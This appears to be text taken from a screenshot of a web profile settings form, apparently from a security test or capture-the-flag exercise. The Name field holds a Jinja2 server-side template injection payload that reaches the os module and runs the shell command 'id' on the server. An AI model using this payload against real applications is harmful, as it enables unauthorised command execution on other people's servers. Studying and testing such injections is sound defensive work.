 Activity Timeline Settings
Email verification is required in order to update personal information.
Name {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
Experience a
Skills a
I agree to the terms and conditions
Submit